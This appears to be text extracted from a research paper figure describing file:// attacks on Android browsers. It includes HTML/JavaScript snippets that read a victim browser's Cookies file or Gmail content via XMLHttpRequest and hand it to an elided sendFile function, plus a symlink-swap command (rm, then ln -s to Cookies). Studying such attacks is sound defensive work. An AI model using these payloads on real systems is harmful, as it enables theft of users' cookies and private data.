 file:///data/data/pkg/dir/Cookies
Auto-downloaded to the SD card.
Execute Cmd 1
Thread.sleep(3000);
filepath = findFileInSDcard("Cookies");
if (filepath)
readFileFromSDcard(filepath);
(A1)
file:///path/attack2.html
<html><body><h1>attack2</h1><script>
var aim = '/data/data/pkg/dir/Cookies';
function sendFile(txt) { ... }
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4){
sendFile(xhr.responseText);
}
};
xhr.open('GET', aim);
xhr.send(null);
<script></body></html>
(A2)
Attack
App
attack2.html
attack3.html
attack4.html
Cmd 1
Cmd 4
The External file:// Browsing Requests
Victim
Browser
Exposed
Browsing
Interface
Private
File Zone
Sensitive
files
(A3)
file:///path/attack3.html
<html><body><h1>attack3</h1><script>
var aim = 'https://mail.google.com';
function sendFile(txt) { ... }
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4){
sendFile(xhr.responseText);
}
};
xhr.open('GET', aim);
xhr.send(null);
<script></body></html>
(A4)
file:///path/attack4.html
<html><body><h1>attack4</h1><script>
var aim = document.URL;
function sendFile(txt) { ... }
setTimeout(function() {
var xhr = new XMLHttpRequest();
xhr.onload = function()
{ sendFile(xhr. responseText); };
xhr.open('GET', aim); xhr.send(null);
}, 8000); <script></body></html>
Thread.sleep(4000); Execute Cmd 4
rm /path/attack4.html
ln –s /.../Cookies /path/attack4.html